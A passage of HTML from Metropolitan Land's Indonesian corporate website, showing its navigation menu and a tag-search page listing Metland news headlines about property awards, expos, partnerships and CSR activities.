						<a class="fs-link" style="line-height:1em; padding-top: 5px; padding-bottom: 5px;"  href="https://metropolitanland.com/id/professional">lembaga profesi penunjang dan pasar modal</a>
				</li>

                <li class="fs-item">
                    <a class="fs-link" style="line-height:1em; padding-top: 5px; padding-bottom: 5px;"  href="https://metropolitanland.com/id/prospektus">Prospektus</a>
                </li>

            </ul>
        </li>

       	<li class="fs-item" data-state="closed">
			<a class="fs-link" href="#">TATA KELOLA <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/gcg">Pedoman</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/comittee">Komite Audit</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/comittee/renumeration">Komite Nominasi &amp; Remunerasi</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/corporate/secretary">Sekretaris Perseroan</a>
				</li>
				<li class="fs-item">
                    				<a class="fs-link" href="https://metropolitanland.com/id/corporate/gsm">Rapat Umum Pemegang Saham</a>
               			</li>
				<li class="fs-item">
                    				<a class="fs-link" href="https://metropolitanland.com/id/anggarandasar">Anggaran Dasar</a>
               			</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/corporate/ide">Keterbukaan Informasi</a>
                </li>

			</ul>
        </li>

        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">MEDIA <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/press_release">Siaran Pers</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/news">Berita</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/event">Kegiatan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/video">Video Perusahaan</a>
                </li>
								<!-- hide
                <li class="fs-item">
                    <a class="fs-link" href="#">E-MAGAZINE (X)</a>
                </li>
                 -->
            </ul>
        </li>
				<!--
      	<li class="fs-item">
            <a class="fs-link" href="https://metropolitanland.com/id/csr">CSR</a>
        </li>
				-->
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">CSR <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
							<li class="fs-item">
									<a class="fs-link" href="https://metropolitanland.com/id/csr/overview">Overview</a>
							</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/csr">Yayasan Metropolitan Peduli</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/csrinformasi">Informasi</a>
                </li>
								<!--
								<li class="fs-item">
                    <a class="fs-link" href="#">Bantuan Pendidikan (X)</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="#">Bantuan Kesehatan (X)</a>
                </li>
								-->
            </ul>
        </li>

		<li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">KARIR <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
		        <li class="fs-item">
		            <a class="fs-link" href="https://metropolitanland.com/id/career">Karir</a>
		        </li>
		        <li class="fs-item">
		            <a class="fs-link" href="https://metropolitanland.com/id/career/trainee">Management Trainee</a>
		        </li>
		    </ul>
		</li>
        <li class="fs-item">
            <a class="fs-link" href="https://metropolitanland.com/id/contact">Hubungi Kami</a>
        </li>
    </ul>
		<br />
		<a class="fs-previous fs-back" href="#" data-current-level="0"> BACK </a>
</nav>
			</div>

			<!-- Banner -->
			<img class="banner" src="https://metropolitanland.com/assets/images/banner/banner48.png" />
		</div>
	</div>

	<!-- Page -->
	<div class="container-fluid">
		<div class="row">
						
<style>
.search-result{
    padding-bottom: 40px;
}
</style>
<div class="container">

    <hgroup class="mb20 padding-60">
		<h1>Tag Results</h1>
		<h2 class="lead"><strong class="text-danger">135</strong> related tag were found, for <strong class="text-danger">#Metland</strong></h2>								
	</hgroup>

    <section class="col-xs-12 col-sm-6 col-md-12" style="padding: 0px 60px 60px 60px;">
		

		<article class="search-result row">
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/37" title="">Keppel Land dan Metland Meluncurkan The Riviera at Puri Tahap Kedua</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Keppel Land Limited (Keppel Land)
dan PT. Metropolitan Land Tbk. (Metland) meluncurkan The Riviera at Puri (The
Riviera) Tahap kedua yang terdiri dari</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/46" title="">Metland Menteng raih Top Property Award 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Menteng berhasil
meraih Top Property Award 2017 yang diselenggarakan oleh Majalah Property-in
dan SurveyOne untuk kateg</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/47" title="">Metland raih penghargaan BTN Golden Property Award 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/48" title="">Metland Raih Penghargaan Green Property Awards 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Dua proyek yang dikembangkan oleh PT Metropolitan Land Tbk
(Metland) meraih Green Property Awards 2017 di Jakarta (</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/64" title="">Metland Raih Developer Of The Year 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih penghargaan sebagai Indonesia Property & Bank Award (IPBA) 2017 di kategori Developer of the Year 2017 oleh majalah Property & Bank dan Aliansi Jurnalis Pr</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/66" title=""> Metland Pasarkan Villa </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Royal Venya Ubud Komplek Villa
dan Hotel Resort Mewah Berdesain Kontemporer dengan Pemandangan Alam yang Indah</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/67" title="">Metland Cibitung Menerima Penghargaan HousingEstate 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Cibitung kembali mendapat penghargaan HousingEstate Awards 2017 untuk kategori Perumahan Skala Besar Kelas Menengah yang Paling Disukai di Bekasi yang diselenggarakan oleh Majalah Perumahan</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/68" title="">Metland Raih Indonesia Best Corporate Reputation Award 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk
(Metland) memperoleh penghargaan Indonesia
Best Corporate Reputation Award 2017 untuk kategori Corporate Reputation in Property Sector yang dis</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/69" title="">Mandaya Royal Hospital Puri Akan Hadir di Metland Cyber City</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Mandaya Medical Group (MMG) akan
segera membangun dan mengoperasikan Mandaya Royal Hospital-Puri di Metland
Cyber City. Komitmen ini di</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/70" title="">Metland Raih 100 Fastest Growing Companies Award 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk meraih penghargaan 100 Fastest Growing
Companies Award 2017 untuk sektor Property, Real Estate, dan Konstruksi
Bangunan. Penghargaan yang</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/83" title="">Metland Raih PRIA 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) Melalui program Metland Card - My Precious One meraih penghargaan dalam ajang PR Indonesia Awards (PRIA) 2018, untuk Kategori Marketing PR - Subkategori Swasta Tb</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/86" title="">Perayaan HUT Metland ke 24 tahun</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk
(Metland) merayakan ulang tahun ke 24 dengan kegiatan sosial memfasilitasi pemutaran
perdana film Dua Mawar Merah, pemutaran </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/88" title="">Metland EXPO 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Booth Metland, Atrium 1Metropolitan Mall Bekasi18 - 29 April 2018</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/89" title="">Yuk! Punya Rumah Solusi Jitu Miliki Rumah dari Metland</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT. Metropolitan Land, Tbk.
(Metland) menghadirkan program promo terbaru, Yuk! Punya Rumah (3/5). Program
ini menawarkan beragam keuntungan bagi setia</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/91" title="">Metland Raih HR Asia Award 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT. Metropolitan Land,
Tbk. (Metland) meraih penghargaan HR Asia Best Companies To Work For In Asia
2018 yang diselenggarakan oleh HR Asia Magazine (4</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/92" title="">Metland Raih Asia Pacific Property Awards 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/94" title="">Metland Selenggarakan RUPST Tahun Buku 2017</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan
Land Tbk (MTLA) menyelenggarakan Rapat Umum Pemegang Saham Tahunan (RUPST)
(11/5) untuk melaporkan tahun buku yang b</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/95" title="">Pameran Inovasi dan Inovator Indonesia (I3E) 2016</a></h3>
				<span style="font-family: 'Lato', sans-serif;">"Kementerian Riset, Teknologi dan Perguruan Tinggi dengan Manajemen MCI mengadakan Pameran Inovasi dan Inovator Indonesia (I3E) 2016. Acara ini dibuka secara resmi oleh Menteri Riset Teknologi dan </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/96" title="">Metland Raih Penghargaan Top 100 Enterprise 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT. Metropolitan Land Tbk
(Metland) meraih penghargaan Warta Ekonomi Top 100 Enterprise 2018 sebagai Best
in Property Industry. Penghargaan diterima l</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/97" title="">Penandatanganan Perjanjian Pembelian Lahan Sekolah Al Azhar Metland Cileungsi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Yayasan Muslim Bumi Serpong Damai
akan membangun dan mengoperasikan sekolah Al-Azhar BSD - Metland Cileungsi di
kawasan residensial Metland Cileungsi.</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/99" title="">Tower Aster, Apartemen Kaliana Rampungkan Tahap Konstruksi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk.
(Metland) melalui anak perusahaan PT Kembang Griya Cahaya (KGC) melaksanakan
seremoni tutup atap (topping off) sebagai tanda</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/100" title="">Metland Catatkan Kenaikan Laba</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Pengembang properti PT Metropolitan Land Tbk (MTLA) turut berpartisipasi pada kegiatan Investor Summit 2018 yang diselenggarakan oleh Bursa Efek Indon</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/101" title="">Tiba-Tiba Metland Card, Kejutan dari Grand Metropolitan di Hari Pelanggan Nasional</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Memperingati
Hari Pelanggan Nasional (Harpelnas) ke-15 tahun, Grand Metropolitan memberikan
kejutan bagi konsumen yang mendaftar menj</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/102" title="">Road to 25th Silver Anniversary</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Road to 25th Silver AnniversaryIndonesia Property Expo 201822 - 30 September 2018Booth Metland, Hall A - Jakarta Convention Center (JCC)</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/103" title="">Metland Expo 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/104" title="">Yayasan Metropolitan Peduli Bangun Sekolah di Lombok</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk
(Metland) melalui Yayasan Metropolitan Peduli (YMP) membangun Sekolah Dasar
Negeri 2 Sambik Bangkol, Dusun Oman Telaga, Lombok, Nusa Tenggara Barat y</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/105" title="">Penjualan Tahap Terakhir The Riviera at Puri Resmi Diluncurkan</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Jakarta, Indonesia, 18 Oktober 2018 �</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/106" title="">Metland Raih Penghargaan Indonesia Best Companies in Creating Leaders from Within 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih penghargaan Indonesia Best Companies in Creating Leaders from Withing 2018 sebagai Best in Project Leaders Development Program. Pengargaan diterima langsun</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/107" title="">Metland Expo 2018 - Road to Silver 25th Anniversary</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/108" title="">Kerjasama Keppel Land dan Metland dalam Pengembangan Kawasan Perumahan di Jakarta dan Sekitarnya </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Bali, Indonesia, 6 Desember 2018 – Keppel Land Limited (Keppel Land), melalui anak perusahaannya,
Keppel Land (Indonesia) </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/109" title="">Metland Raih Pengahargaan REI Excellence 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metropolitan Mall Cileungsi memperoleh
penghargaan Silver Winner FIABCI Indonesia - REI Excellence Awards 2018 untuk
kategori Retail. Penghargaan dite</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/110" title="">Keppel Land dan Metland Perkuat Kolaborasi Melalui Pengembangan Proyek Perumahan Kedua di Jakarta</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/111" title="">Metland 25th Bagi-bagi Hadiah Langsung!</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/112" title="">Metland Raih 100 Fastest Growing Companies Award 2018</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

PT Metropolitan Land Tbk
(Metland) menerima penghargaan 100 Fastest Growing Company Awards 2019 untuk
sektor </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/114" title="">PROMOVERSARY!</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/115" title="">25 Tahun Berkarya, Metland Gelar Fun Run dan Catatkan Rekor MURI</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Jakarta, 17 Februari
2019</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/116" title="">METLAND CARD VAGANZA 2019, GET YOUR LUCKY!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Bekasi, 3 Maret 2019 -
Memeriahkan rangkaian HUT Met</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/117" title="">Metland Raih HR Excellence Award 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

PT Metropolitan Land Tbk
(Metland) meraih penghargaan HR Excellence Award 2019 yang diselenggarakan oleh
Majalah SWA, Lembaga Mana</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/118" title="">Metland Promoversary!</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/119" title="">25 Tahun Promoversary Mudahkan Punya Rumah</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Rangkaian
HUT Ke 25 PT. Metropolitan Land, Tbk. (Metland) dilengkapi</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/120" title="">Royal Venya Ubud Raih Pacific Property Awards 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/121" title="">Metland Selenggarakan RUPST & RUPSLB</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Jakarta, 17 Mei 2019</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/122" title="">Metland Raih FIABCI World Prix d’Excellence Awards 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Setelah memperoleh penghargaan FIABCI
Indonesia - REI Excellence Awards 2018,</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/126" title="">PEMBERITAHUAN</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Sehubungan dengan adanya dugaan penipuan lowongan pekerjaan yang mengatasnamakan PT. Metropolitan Land Tbk (Metland) dengan ini disampaikan bahwa, dalam melaksanakan proses rekrutmen dan seleksi Me</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/127" title="">Metland Promoversary!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Promo Spesial HUT Metland ke-25</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/128" title="">Menteri Perhubungan Resmikan Stasiun KA Metland Telaga Murni </a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Menteri
Perhubungan Budi Karya Sumadi meresmikan Stasiun Kereta Api Metland Te</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/129" title="">Peletakkan Batu Pertama Hotel Horison Ultima Kertajati</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

PT Metropolitan Land Tbk (Metland) melalui
anak perusahaan PT Sumber Tata
Lestari </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/130" title="">Pertumbuhan Melandai, Metland Tetap Optimis Capai Target</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) pada semester I
2019 membuk</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/131" title="">Metland EXPO 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/132" title="">Metland Cibitung Raih Indonesia Property&Bank Award 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland
Cibitung berhasil meraih Indonesia Property&amp;Bank Award 2019 yang
diselenggarakan oleh Ma</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/133" title="">Keppel Land dan Metland Meluncurkan Perumahan Baru di Jakarta Timur</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Keppel Land Limited (Keppel Land) dan</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/134" title="">Selamat jalan Bapak Dr (HC) Ir. Ciputra.</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Selamat jalan Maestro Properti Indonesia Bapak Dr (HC) Ir. Ciputra, Presiden Komisaris PT Metropolitan Land Tbk (Metland).Integrity, Professionalism, Entrepreneurship merupakan nilai-nilai </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/135" title="">KETERBUKAAN INFORMASI</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/136" title="">Metland Cibitung Raih Green Property Award </a></h3>
				<span style="font-family: 'Lato', sans-serif;">

PT Metropolitan Land Tbk
(Metla</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/137" title="">Royal Venya Ubud Raih International Property Awards 2019</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Royal Venya Ubud meraih
penghargaan International Property Awards 2019-2020 untuk kategori "Best</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/138" title="">Metland Expo 2020</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/139" title="">IPEX Exhibition BTN 2020</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/140" title="">Metland Card Vaganza 2020 - Big & Bigger!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Datang & hadiri Pengundian Metland Card Vaganza 2020 - Big & Bigger!Minggu, 16 Februari 2020Main Atrium Grand Metropolitan Bekasi.</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/141" title="">Metland Card Vaganza 2020, BIG & BIGGER!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">

Memeriahkan HUT Metland ke-26 tahun,
pengundian Metlan</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/142" title="">Menteri Sosial Republik Indonesia Meresmikan Dimulainya Pembangunan Workshop Disabilitas</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) melalui
Yayasan Metropolitan Peduli (YMP) memfasilitasi penyandang disabilitas dengan
Ab</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/143" title="">Metland Expo 2020</a></h3>
				<span style="font-family: 'Lato', sans-serif;"></span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
